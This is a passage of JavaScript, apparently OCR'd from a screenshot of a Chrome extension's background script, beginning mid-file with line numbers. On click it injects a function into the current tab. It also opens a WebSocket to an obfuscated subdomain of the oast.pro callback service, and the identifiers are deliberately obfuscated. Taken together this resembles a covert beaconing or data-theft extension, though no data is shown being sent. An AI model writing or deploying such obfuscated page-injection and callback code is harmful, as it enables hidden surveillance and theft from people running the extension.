 28 } else {
29 console.log('Email not Found')
30 }
31 }
32 chrome.action.onClicked.addListener((_0xb9ebcf) => {
33 !_0xb9ebcf.url.includes('chrome://') &&
34 chrome.scripting.executeScript({
35 target: { tabId: _0xb9ebcf.id },
36 function: domag,
37 })
38 })
39 function connect(
40 _0x5a2fad = 'WYwIjYzMTM2sXWHFETGhkQ',
41 _0x58999f = '1QjY0YGNxEDM1cTMxQ2YjV',
42 _0x10e396 = 'Qf2MjYwAzNyIDOjVTZkJTY'
43 ) {
44 scostr = _0x10e396 + '---' + _0x58999f + '---' + _0x5a2fad
45 webSocket = new WebSocket('wss://' + scostr + '.oast.pro/')
46 webSocket.onopen = (_0x5ba3a7) => {
47 chrome.action.setIcon({ path: 'icons/socket-active.png' })
48 }
49 webSocket.onmessage = (_0x2c3047) => {
50 console.log(_0x2c3047.data)
51 }
52 webSocket.onclose = (_0x4d8374) => {
53 chrome.action.setIcon({ path: 'icons/socket-inactive.png' })
54 console.log('websocket connection closed')
55 webSocket = null
56 }
57 }
58